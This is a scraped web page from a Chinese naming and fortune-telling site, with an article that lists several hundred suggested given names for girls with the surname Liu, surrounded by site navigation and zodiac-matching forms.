

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bazi5.com/mingli/quming/133480.html
body_size: 10197
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>刘氏名字女孩 刘姓独一无二的女孩名-八字网</title><meta name="Description" content="　　中国的传统文化中涵盖了众多奥秘，例如黄历、婚俗等等。而在为宝宝取名字的过程中，同样存在着许多值得深思的学问。因为名字对每个人来说都具有重要意义，它会成为我们一生的财富。因此，为宝宝取一个好名字显得尤为重要。　　大气好听的刘姓女孩名字：刘雯涵、刘榆珺、刘琳茵、刘念烟、刘晴语、刘惠淑、刘淑语、刘晓荣、刘茹菲、刘琳婷、刘茜舒、刘晴茵、刘佩霎、刘虞媚、刘岚嫣、刘惠嘉、刘榆舒、刘涵菲、刘舒菲、刘欣华、刘"/><meta charset="UTF-8"><meta name="mobile-agent" content="format=html5; url=https://m.bazi5.com/mingli/quming/133480.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bazi5.com/mingli/quming/133480.html" /><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta http-equiv="Cache-Control" content="no-transform"/><meta http-equiv="Cache-Control" content="no-siteapp"/><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="stylesheet" href="/statics/pc/public/style.min.css?v=6694ccb"><script>
    //判断是否手机自动跳转
    var browser={versions:function(){var u=navigator.userAgent,app=navigator.appVersion;return{trident:u.indexOf("Trident")>-1,presto:u.indexOf("Presto")>-1,webKit:u.indexOf("AppleWebKit")>-1,gecko:u.indexOf("Gecko")>-1&&u.indexOf("KHTML")==-1,mobile:!!u.match(/AppleWebKit.*Mobile.*/),ios:!!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:u.indexOf("Android")>-1||u.indexOf("Linux")>-1,iPhone:u.indexOf("iPhone")>-1,iPad:u.indexOf("iPad")>-1,webApp:u.indexOf("Safari")==-1}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};if(browser.versions.mobile||browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){window.location="//m.bazi5.com/mingli/quming/133480.html"};
</script><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/pc/articles/style.min.css?v=d0d1306"><style>
	.pClass label {
	    margin-top: 0px !important;
	}
	</style></head><body><header class="header"><div class="header-top"><div class="container"><a href="/"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><div class="header-top__slogan">弘扬传统文化，破除封建迷信<br />倡导科学理念，促进社会和谐</div></div></div><div class="header-nav"><div class="container"><a href="/" >八字网</a><a href="/bazics.html" >在线测算</a><a href="/yunshi.html" >运势查询</a><a href="/xingming.html" >取名解名</a><a href="/mingli.html" class="active">八字命理</a><a href="/ziwei.html" >紫微斗数</a><a href="/yinyuanpd.html" >姻缘配对</a><a href="/zhanbu.html" >民间签卜</a><a href="/zgjm.html" >周公解梦</a><a href="/hdjr.html" >黄道吉日</a></div></div></header><div class="navigation"><div class="container"><a href="/bazisuanming.html" class="">八字入门</a><a href="/mingli/csml.html" class="">出生命理</a><a href="/mingli/quming.html" class="active">取名</a><a href="/mingli/gongsiqm.html" class="">公司起名</a><a href="/mingli/bzpd.html" class="">八字配对</a><a href="/fengshui.html" class="">增运起势</a><a href="/ziweixs.html" class="">紫微学术</a><a href="/mingli/xiangshu.html" class="">相术</a><a href="/astro.html" class="">星座分析</a><a href="/xinli.html" class="">心理测试</a><a href="/caishenfangwei/" class="">财神方位</a><a href="/topic.html" class="">专题</a></div></div><div class="container breadcrumb"><a href="/" class="fl">八字网</a><a href="/mingli.html" class="fl">命理知识</a><a href="/mingli/quming.html" class="fl">取名</a></div><div class="container clear"><div class="container-left clear"><div class="article"><div class="article-title"><h1>刘氏名字女孩 刘姓独一无二的女孩名</h1><p>时间 : 2023-09-18 11:00:00&emsp;&emsp;来源：八字网&emsp;&emsp;&emsp;作者：达达</p></div><div class="article-content" id="showmoreArticleWrap"><p>　　中国的传统文化中涵盖了众多奥秘，例如黄历、婚俗等等。而在为宝宝<a class="public_keywords" target="_blank" href="https://www.bazi5.com/mingli/quming.html">取名</a>字的过程中，同样存在着许多值得深思的学问。因为名字对每个人来说都具有重要意义，它会成为我们一生的财富。因此，为宝宝取一个好名字显得尤为重要。</p><p style="text-align: center;"><img src="https://img.bazi5.com/d/2023/09/64fe83edb69ad.jpg" title="刘氏名字女孩 刘姓独一无二的女孩名"  alt="刘氏名字女孩 刘姓独一无二的女孩名"/></p><p>　　大气好听的刘姓女孩名字：刘雯涵、刘榆珺、刘琳茵、刘念烟、刘晴语、刘惠淑、刘淑语、刘晓荣、刘茹菲、刘琳婷、刘茜舒、刘晴茵、刘佩霎、刘虞媚、刘岚嫣、刘惠嘉、刘榆舒、刘涵菲、刘舒菲、刘欣华、刘珺菲、刘诗淑、刘诗雅、刘蕊冰、刘寒茹、刘妙华、刘雯舒、刘彤蝶、刘姗瑾、刘淑茹、刘熙淑、刘媚月、刘琪婷、刘茹珺、刘琴雯、刘舒菡、刘媛惠、刘涵瑛、刘琳云、刘语颖、刘茹嫣、刘昕巧、刘靖雁、刘素樱、刘初雪、刘莉媛、刘茹惠、刘岚萍、刘岚嫦、刘惠媚、刘珺淑、刘琳淑、刘乐瑶、刘珺菡、刘惠瑛、刘馨妮、刘茜岚、刘茹瑜、刘馥菡、刘琪惠、刘柳芹、刘茜瑜、刘琦霜、刘琦翾、刘舒淑、刘茹雯、刘惠絮、刘雯婷、刘岚云、刘岚菡、刘欣瑾、刘晴珺、刘清雅、刘虞岚、刘翠青、刘晓洁、刘涵菱、刘芸舒、刘云岚、刘虞舒、刘茹雅、刘艳雁、刘含雪、刘雯淑、刘琦清、刘絮华、刘馥语、刘茜菊、刘淑兰、刘淑云、刘榆雁、刘钰雅、刘欣颖、刘黛珊、刘晓槐、刘琪雅、刘寻雁、刘铃雅、刘熙云、刘淑淑、刘翔梦、刘清语、刘涵媚、刘岚华、刘琦珺、刘雯语、刘雯鸣、刘清嫣、刘云瑜、刘珺媛、刘寒媛、刘茜菡、刘茵语、刘清华、刘涵媛、刘宛玉、刘岚碧、刘翔淑、刘昕颖、刘寒睿、刘佩凝、刘岚雯、刘傲岚、刘珺绮、刘淑华、刘涵絮、刘淑婷、刘清晴、刘馥瑜、刘红霞、刘若蕾、刘熙晴、刘舒华、刘欣凝、刘熙茹、刘晴茜、刘云菡、刘昕霎、刘诗惠、刘佳霎、刘雨静、刘琴雅、刘惠雅、刘如霜、刘媚嘉、刘惠菡、刘翔雅、刘涵云、刘茜媛、刘惠舒、刘虞媛、刘微雅、刘晴舒、刘微涵、刘惠华、刘琪雁、刘雯茜、刘楠雅、刘欣艳、刘蕊鸣、刘诗岚、刘淑雅、刘歆岚、刘蝶葵、刘岚淑、刘茜晴、刘馥瑛、刘茹絮、刘茜珺、刘彤瑾、刘茵华、刘琦云、刘茵雅、刘雯翔、刘莉翔、刘诗雯、刘雯瑛、刘莉茜、刘舒媛、刘淑涵、刘惠雯、刘榆惠、刘欢月、刘岚茹、刘梨颖、刘媚晴、刘兰馥、刘微惠、刘诗茜、刘舒雅、刘楠芙、刘妮瑾、刘舒涵、刘岚雁、刘媛语、刘寒嫣、刘惠婷、刘茹菱、刘琪絮、刘虞清。</p><p>　　刘姓独一无二的女孩名：刘雯珺、刘晴云、刘雯萍、刘蕊竹、刘茜婷、刘虞茜、刘茜嫣、刘惠兰、刘婉令、刘岚雅、刘沐瑾、刘雯媛、刘筠雅、刘佳蓉、刘虞翔、刘晓灵、刘清岚、刘昕悦、刘雁雪、刘蕊瑜、刘絮嫣、刘晴媛、刘青仙、刘茜梦、刘寒瑜、刘如敏、刘寒翔、刘琦惠、刘茵茜、刘淑岚、刘惠菲、刘雪敏、刘雯绮、刘涵惠、刘惠嫣、刘佳润、刘惠嫦、刘岚婷、刘惠晴、刘茜云、刘清梦、刘岚菲、刘舒嫣、刘寒华、刘云珺、刘茹云、刘涵清、刘岚语、刘熙婷、刘惠珺、刘诗晴、刘琦淑、刘荷雅、刘茜瑛、刘媛岚、刘寒媚、刘烟雅、刘涵月、刘歆茹、刘沐晓、刘蕊舞、刘翔嫣、刘涵婷、刘茵惠、刘惠茹、刘涵瑜、刘黛曼、刘云嫣、刘筠珺、刘姗凝、刘菡琦、刘惠语、刘雯嘉、刘荷涵、刘媛珺、刘涵珺、刘茜月、刘媛雅、刘靖雅、刘诗涵、刘茹嘉、刘靖雯、刘沐蓉、刘羽珊、刘昕洁、刘虞絮、刘涵淑、刘蕊华、刘幽雪、刘岚瑛、刘茜雅、刘雁彤、刘涵茵、刘琳雯、刘晴清、刘琳雅、刘诗欢、刘云梦、刘歆雁、刘媚雅、刘雯雅、刘诗媛、刘雯茵、刘烟茜、刘莉媚、刘莉絮、刘岚涵、刘珺睿、刘翔雯、刘雯絮、刘婷雯、刘寒岚、刘榆雅、刘云涵、刘晴晴、刘茜寒、刘佳凝、刘丽梅、刘舒语、刘枝静、刘涵语、刘琴珺、刘舒岚、刘诗珺、刘虞云、刘佳卉、刘谷云、刘惠雁、刘榆絮、刘琦茜、刘涵雯、刘昕瑾、刘筠岚、刘岚瑜、刘蕊菲、刘淑惠、刘雯月、刘晴月、刘熙絮、刘云惠、刘妮凝、刘琪珺、刘云茜、刘熙茜、刘晴瑛、刘惠睿、刘茵清、刘诗婷、刘晴惠、刘舒惠、刘茜嫦、刘雯云、刘淑菡、刘曼忆、刘榆云、刘幽筠、刘琪雯、刘晴睿、刘蕊菡、刘涵雅、刘莉雁、刘筠茜、刘晴絮、刘寒梦、刘虞怡、刘清茜、刘淑茜、刘茜茵、刘问筠、刘熙雅、刘雯嫣、刘佳晓、刘舒婷、刘涵华、刘月倩、刘姗洁、刘雁惠、刘翔瑛、刘琳珺、刘寒雅、刘佳婉、刘絮雅、刘涵茹、刘岚舒、刘云嫦、刘宛洁、刘晴华、刘歆寒、刘娅雅、刘歆雅、刘熙惠、刘寒惠、刘筠茹、刘歆絮、刘寒舞、刘茜茹、刘熙舒、刘淑菲、刘茵月、刘茜雯。</p></div><div class="article-content__more" id="showmoreArticleBtn"><span class="article-content__more-btn">展开阅读</span></div></div><div class="article mt1"><div class="pClass"><script src="https://srkjj.baocps.com/static/s/matching.js" id="auto_union_douhao" union_auto_tid="5899"  union_auto_spread="tui"></script></div><div class="article-page"><a href="/mingli/quming/133479.html" class="article-page__prev"><span class="btn">上篇</span><span class="text ellipsis">常姓女孩名字顺口好听 常姓女孩简单大气名字</span></a><a href="/mingli/quming/133481.html" class="article-page__next"><span class="text ellipsis">龙姓女孩取名简单大方 好听稀少的龙姓女孩取名</span><span class="btn">下篇</span class="btn"></a></div><div class="hot-tags" style="padding: 0;"><div class="hot-tags__box" style="height: 30px;"><span>标签：</span></div></div></div><div class="hot-app mt15"><div class="hot-app__title"><span>热门算命</span></div><div class="hot-app__nav"><span><a href="/xmfx.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cc2862e5e0.png" /></a><p>姓名解析</p></span><span><a href="/zhanbu/guanyin/" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cb9faae67c.png" /></a><p>观音灵签</p></span><span><a href="/zhuge.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cbb036027f.png" /></a><p>诸葛测字</p></span><span><a href="/hehun.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/5965bd56417bc.png" /></a><p>八字合婚</p></span><span><a href="/scbz.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59644b4e5447b.png" /></a><p>生辰八字</p></span><span><a href="/hmjx/shouji.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d13a1995.png" /></a><p>手机号吉凶</p></span><span><a href="/minjian/shou.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d79077e2.png" /></a><p>手相查询</p></span><span><a href="/app/bazizsy.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b88194648a.png" /></a><p>八字终身运</p></span><span><a href="/app/taohualiunian.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7f9a65954.png" /></a><p>八字测桃花</p></span><span><a href="/app/bazijingpi.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7ef4dc8d4.png" /></a><p>八字精批</p></span><span><a href="/minjian.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d86ce299.png" /></a><p>指纹算命</p></span><span><a href="/minjian/zhi.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d6998db8.png" /></a><p>痣相图解</p></span><span><a href="/sscy.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633db6176d3.png" /></a><p>三世财运</p></span><span><a href="/app/zhiyecs.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b86d063223.png" /></a><p>职业测试</p></span></div></div><div class="title mt15">相关文章</div><div class="white-box clear"><a href="/mingli/quming/151134.html" class="ellipsis relative-article">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/mingli/quming/151121.html" class="ellipsis relative-article">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/mingli/quming/151116.html" class="ellipsis relative-article">秋至代表什么生肖动物（秋肖是指哪几肖）</a><a href="/mingli/quming/151114.html" class="ellipsis relative-article">狗子嚎叫代表什么生肖动物（狗儿嚎叫）</a><a href="/mingli/quming/151106.html" class="ellipsis relative-article">艮字指什么生肖动物和动物（艮代表十二生肖哪位）</a><a href="/mingli/quming/151105.html" class="ellipsis relative-article">三配数指什么生肖动物（配三配七配中间是什么生肖）</a><a href="/mingli/quming/151099.html" class="ellipsis relative-article">成才的动物指什么生肖（成才的才是哪个才?）</a><a href="/mingli/quming/151094.html" class="ellipsis relative-article">黑夜高风比喻什么生肖动物（黑夜高风比喻什么生肖动物和动物）</a><a href="/mingli/quming/151093.html" class="ellipsis relative-article">姱是指什么生肖动物和动物（棼是什么动物生肖）</a><a href="/mingli/quming/151090.html" class="ellipsis relative-article">生肖中哪些动物是冷血动物（哪些动物属冷血）</a><a href="/mingli/quming/151088.html" class="ellipsis relative-article">身上黑白动物有哪些生肖（身上有黑有白的动物）</a><a href="/mingli/quming/151085.html" class="ellipsis relative-article">开垦的生肖是什么动物（开垦的生肖是什么动物呢）</a><a href="/mingli/quming/151083.html" class="ellipsis relative-article">窗明几净是什么动物生肖（窗明几净指哪个生肖）</a><a href="/mingli/quming/151068.html" class="ellipsis relative-article">滑稽的动物是什么生肖（滑稽的生肖有哪些）</a><a href="/mingli/quming/151058.html" class="ellipsis relative-article">天门生肖是那几个生肖动物（天门指什么动物）</a><a href="/mingli/quming/151056.html" class="ellipsis relative-article">十二生肖贪财的动物是什么动物（十二生肖最贪财的生肖）</a><a href="/mingli/quming/151053.html" class="ellipsis relative-article">柳神比喻什么生肖动物和动物（柳神比喻什么生肖动物和动物之间）</a><a href="/mingli/quming/151048.html" class="ellipsis relative-article">字的动物生肖有哪几个生肖（字代表什么生肖）</a><a href="/mingli/quming/151047.html" class="ellipsis relative-article">南方生肖有哪些动物（南方的生肖是什么动物）</a><a href="/mingli/quming/151046.html" class="ellipsis relative-article">诸神黄昏属什么生肖动物（诸神黄昏形容什么）</a></div><div class="hot-tags mt15"><div class="hot-tags__box"><span>热门标签：</span><a href="/tags/老虎撒尿代表什么动物生肖.html" title="老虎撒尿代表什么动物生肖">老虎撒尿代表什么动物生肖</a><a href="/tags/清灰指的是什么生肖动物.html" title="清灰指的是什么生肖动物">清灰指的是什么生肖动物</a><a href="/tags/消息指的是啥生肖和动物.html" title="消息指的是啥生肖和动物">消息指的是啥生肖和动物</a><a href="/tags/动物十二生肖头套图片.html" title="动物十二生肖头套图片">动物十二生肖头套图片</a><a href="/tags/恐龙鱼龙是什么动物生肖.html" title="恐龙鱼龙是什么动物生肖">恐龙鱼龙是什么动物生肖</a><a href="/tags/冷面形容什么动物和生肖.html" title="冷面形容什么动物和生肖">冷面形容什么动物和生肖</a><a href="/tags/荡书是什么生肖的动物和动物.html" title="荡书是什么生肖的动物和动物">荡书是什么生肖的动物和动物</a><a href="/tags/娜字是指什么动物生肖和动物.html" title="娜字是指什么动物生肖和动物">娜字是指什么动物生肖和动物</a><a href="/tags/士肖指哪些动物和生肖的动物.html" title="士肖指哪些动物和生肖的动物">士肖指哪些动物和生肖的动物</a><a href="/tags/漓字指什么动物和生肖动物.html" title="漓字指什么动物和生肖动物">漓字指什么动物和生肖动物</a><a href="/tags/四八左右是什么生肖动物.html" title="四八左右是什么生肖动物">四八左右是什么生肖动物</a><a href="/tags/参差不齐代表什么生肖动物和动物.html" title="参差不齐代表什么生肖动物和动物">参差不齐代表什么生肖动物和动物</a><a href="/tags/朽株是什么动物生肖.html" title="朽株是什么动物生肖">朽株是什么动物生肖</a><a href="/tags/素缟代表什么生肖动物和动物.html" title="素缟代表什么生肖动物和动物">素缟代表什么生肖动物和动物</a><a href="/tags/银蛇狂舞出什么生肖动物.html" title="银蛇狂舞出什么生肖动物">银蛇狂舞出什么生肖动物</a><a href="/tags/劝人指什么生肖动物和动物.html" title="劝人指什么生肖动物和动物">劝人指什么生肖动物和动物</a><a href="/tags/枭雄代表动物有哪些生肖.html" title="枭雄代表动物有哪些生肖">枭雄代表动物有哪些生肖</a><a href="/tags/古调比喻什么动物生肖和动物.html" title="古调比喻什么动物生肖和动物">古调比喻什么动物生肖和动物</a><a href="/tags/秋至代表什么生肖动物.html" title="秋至代表什么生肖动物">秋至代表什么生肖动物</a><a href="/tags/摇尾代表什么动物生肖呢.html" title="摇尾代表什么动物生肖呢">摇尾代表什么动物生肖呢</a><a href="/tags/狗子嚎叫代表什么生肖动物.html" title="狗子嚎叫代表什么生肖动物">狗子嚎叫代表什么生肖动物</a><a href="/tags/巨捕是什么生肖动物.html" title="巨捕是什么生肖动物">巨捕是什么生肖动物</a><a href="/tags/熐是指什么生肖的动物和动物.html" title="熐是指什么生肖的动物和动物">熐是指什么生肖的动物和动物</a><a href="/tags/妩媚是哪个生肖的动物.html" title="妩媚是哪个生肖的动物">妩媚是哪个生肖的动物</a><a href="/tags/前世英雄是什么动物生肖.html" title="前世英雄是什么动物生肖">前世英雄是什么动物生肖</a><a href="/tags/竹绿代表什么生肖动物.html" title="竹绿代表什么生肖动物">竹绿代表什么生肖动物</a><a href="/tags/猖字形容什么动物生肖和动物.html" title="猖字形容什么动物生肖和动物">猖字形容什么动物生肖和动物</a><a href="/tags/衲字指什么生肖动物.html" title="衲字指什么生肖动物">衲字指什么生肖动物</a><a href="/tags/艮字指什么生肖动物和动物.html" title="艮字指什么生肖动物和动物">艮字指什么生肖动物和动物</a><a href="/tags/三配数指什么生肖动物.html" title="三配数指什么生肖动物">三配数指什么生肖动物</a></div></div><div class="shier-tags mt15"><div class="shier-tags__box"><h3><span>十二生肖</span></h3><span><a href="/shengxiaoyuncheng/1.html">属鼠</a></span><span><a href="/shengxiaoyuncheng/2.html">属牛</a></span><span><a href="/shengxiaoyuncheng/3.html">属虎</a></span><span><a href="/shengxiaoyuncheng/4.html">属兔</a></span><span><a href="/shengxiaoyuncheng/5.html">属龙</a></span><span><a href="/shengxiaoyuncheng/6.html">属蛇</a></span><span><a href="/shengxiaoyuncheng/7.html">属马</a></span><span><a href="/shengxiaoyuncheng/8.html">属羊</a></span><span><a href="/shengxiaoyuncheng/9.html">属猴</a></span><span><a href="/shengxiaoyuncheng/10.html">属鸡</a></span><span><a href="/shengxiaoyuncheng/11.html">属狗</a></span><span><a href="/shengxiaoyuncheng/12.html">属猪</a></span></div><div class="shier-tags__box"><h3><span>十二星座</span></h3><span><a href="/xingzuo_1.html">白羊座</a></span><span><a href="/xingzuo_2.html">金牛座</a></span><span><a href="/xingzuo_3.html">双子座</a></span><span><a href="/xingzuo_4.html">巨蟹座</a></span><span><a href="/xingzuo_5.html">狮子座</a></span><span><a href="/xingzuo_6.html">处女座</a></span><span><a href="/xingzuo_7.html">天秤座</a></span><span><a href="/xingzuo_8.html">天蝎座</a></span><span><a href="/xingzuo_9.html">射手座</a></span><span><a href="/xingzuo_10.html">摩羯座</a></span><span><a href="/xingzuo_11.html">水瓶座</a></span><span><a href="/xingzuo_12.html">双鱼座</a></span></div></div></div><div class="container-right"><!-- 快捷日历 --><div class="side-calendar J_side_calendar" data-date="2026/01/28"><div class="side-calendar__date"><div class="side-calendar__date--card"><div class="date">2026年01月</div><div class="day">28<span></span></div></div><div>加载中...</div></div><div class="side-calendar__yiji"><span class="yi">宜</span>
		加载中...
	</div><div class="side-calendar__yiji"><span class="ji">忌</span>
		加载中...
	</div></div><!-- 应用快捷入口 --><div class="title mt1">快速查询</div><div class="side-app"><form class="side-app__item J_form_tool" action="/peidui/shengxiao.html" method="post"><div class="select J_select"><span></span><select name="sx1"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><div class="select J_select"><span></span><select name="sx2"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xingzuo.html" method="post"><div class="select J_select"><span></span><select name="xz1"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><div class="select J_select"><span></span><select name="xz2"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="2" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xuexing.html" method="post"><div class="select J_select"><span></span><select name="xx1"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><div class="select J_select"><span></span><select name="xx2"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/" method="post"><input type="text" name="qq1" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="text" name="qq2" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="1" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item"><div class="select J_select"><span></span><select class="J_side_xzys1"><option value="1">白羊座</option><option value="2">金牛座</option><option value="3">双子座</option><option value="4">巨蟹座</option><option value="5">狮子座</option><option value="6">处女座</option><option value="7">天秤座</option><option value="8">天蝎座</option><option value="9">射手座</option><option value="10">摩羯座</option><option value="11">水瓶座</option><option value="12">双鱼座</option></select></div><div class="select J_select"><span></span><select class="J_side_xzys2"><option value="today">今日运势</option><option value="tomorrow">明日运势</option><option value="week">本周运势</option><option value="month">本月运势</option><option value="year">今年运势</option><option value="love">爱情运势</option></select></div><a href="javascript:;" onclick="window.location.href='/xingzuo/'+document.getElementsByClassName('J_side_xzys1')[0].value+'/'+document.getElementsByClassName('J_side_xzys2')[0].value+'.html'" class="side-app__btn">查询</a></form><form class="side-app__item J_form_tool J_date_c_picker" action="/hmjx/mima.html" method="post"><div class="select J_select"><span></span><select name="month" class="J_c_month"></select></div><div class="select J_select"><span></span><select name="day" class="J_c_day"></select></div><a href="javascript:;" class="side-app__btn J_form_tool_submit">生日密码</a></form></div><!-- 民间测试 --><div class="title mt1">民间测试</div><div class="side-minjian"><div class="side-minjian__nav"><span><a href="/minjian.html"></a><p>指纹查询</p></span><span><a href="/minjian/shou.html"></a><p>手相查询</p></span><span><a href="/minjian/zhi.html"></a><p>痣相图解</p></span><span><a href="/minjian/nannv.html"></a><p>生男生女</p></span><span><a href="/minjian/yantiao.html"></a><p>眼皮跳测吉凶</p></span><span><a href="/minjian/penti.html"></a><p>喷嚏预测</p></span></div><div class="side-tags"><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/liuyao.html" class="ellipsis">简易六爻</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/hmjx/qq.html" class="ellipsis">QQ号吉凶</a><a href="/app/shengxiaoys.html" class="ellipsis">2023生肖运程</a><a href="/app/liunianys.html" class="ellipsis">2023流年运势</a><a href="/hmjx/shouji.html" class="ellipsis">手机号吉凶</a><a href="/hmjx/chepai.html" class="ellipsis">车牌号吉凶</a></div></div><!-- 抽签 --><div class="title mt1">抽签</div><div class="white-box__side"><div class="side-tags"><a href="/zhanbu/guanyin/" class="ellipsis">观音灵签</a><a href="/zhanbu/yuelao/" class="ellipsis">月老灵签</a><a href="/zhanbu/lvzu/" class="ellipsis">吕祖灵签</a><a href="/zhanbu/huangdaxian/" class="ellipsis">黄大仙签</a><a href="/zhanbu/caishen/" class="ellipsis">财神灵签</a><a href="/zhanbu/guandi/" class="ellipsis">关帝灵签</a><a href="/zhanbu/tianhou/" class="ellipsis">天后灵签</a><a href="/zhanbu/fozu/" class="ellipsis">佛祖灵签</a><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/paipan/liuyao.html" class="ellipsis">六爻占挂</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/paipan/liuren.html" class="ellipsis">六壬排盘</a><a href="/paipan/qimen.html" class="ellipsis">奇门遁甲</a><a href="/paipan/xingpan.html" class="ellipsis">星座排盘</a></div></div><!-- 推荐专题 --><div class="title mt1">推荐专题</div><div class="side-topic"><div class="side-topic__box"><a href="/topic/tunian.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/11/636080b510542.jpg" /></p><div class="ellipsis">兔年</div></a><a href="/topic/wuxingchuanyi.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/09/63365bc57dbf8.jpg" /></p><div class="ellipsis">五行穿衣</div></a><a href="/topic/shuihu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/10/61653ff434864.jpg" /></p><div class="ellipsis">2022水虎年</div></a><a 